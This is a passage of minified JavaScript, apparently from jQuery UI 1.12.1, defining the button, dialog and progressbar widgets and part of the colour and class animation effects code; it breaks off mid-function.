t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";
this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}});var a="ui-effects-",r="ui-effects-style",l="ui-effects-animated",h=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(h),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(h.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return 